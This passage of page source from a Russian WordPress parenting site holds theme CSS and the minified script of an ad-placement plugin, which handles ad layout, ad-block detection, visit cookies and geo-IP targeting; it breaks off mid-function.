		{background-color:#e22e20;}a,.main_text .nav > li > a,.main_text .panel-title > a,.main_text div.panel-title a:before,.error_number{color:#ec3c2e;}a:hover,.main_text .nav > li > a:hover,.main_text .panel-title > a:hover,.main_text div.panel-title a:before:hover,.error_number:hover{color:#e22e20;}a:active,.main_text .nav > li > a:active,.main_text .panel-title > a:active,.main_text div.panel-title a:before:active,.error_number:active{color:#df4c40;}a:visited,.main_text .nav > li > a:visited,.main_text .panel-title > a:visited,.main_text div.panel-title a:before:visited,.error_number:visited{color:#ec3c2e;}.post_title a,.topic_list li a,.lg_post_box .post_title a,.sm_post_box .post_title a,.md_post_box .post_title a{color:#ec3c2e;}.post_title a:hover,.topic_list li a:hover,.lg_post_box .post_title a:hover,.sm_post_box .post_title a:hover,.md_post_box .post_title a:hover{color:#e22e20;}.post_title a:active,.topic_list li a:active,.lg_post_box .post_title a:active,.sm_post_box .post_title a:active,.md_post_box .post_title a:active{color:#df4c40;}.post_title a:visited,.topic_list li a:visited,.lg_post_box .post_title a:visited,.sm_post_box .post_title a:visited,.md_post_box .post_title a:visited{color:#ec3c2e;}.content .search.result_form  input, .page404 .search input{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.main_text ul li:before{background-image:url('https://tutmama.ru/wp-content/uploads/2016/04/marker.png');}.attention.green{border-top:0px solid inherit;}.attention.green{border-right:0px solid inherit;}.attention.green{border-bottom:0px solid inherit;}.attention.green{border-left:0px solid inherit;}.attention.orange{border-top:0px solid inherit;}.attention.orange{border-right:0px solid inherit;}.attention.orange{border-bottom:0px solid inherit;}.attention.orange{border-left:0px solid inherit;}.attention.red{border-top:0px solid inherit;}.attention.red{border-right:0px solid inherit;}.attention.red{border-bottom:0px solid inherit;}.attention.red{border-left:0px solid inherit;}.linked_box{border-top:0px solid inherit;}.linked_box{border-right:0px solid inherit;}.linked_box{border-bottom:0px solid inherit;}.linked_box{border-left:0px solid inherit;}.subscribe_box{border-top:0px solid inherit;}.subscribe_box{border-right:0px solid inherit;}.subscribe_box{border-bottom:0px solid inherit;}.subscribe_box{border-left:0px solid inherit;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/tutmama.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/tutmama.ru\/ip.html","get_ip":"https:\/\/tutmama.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var 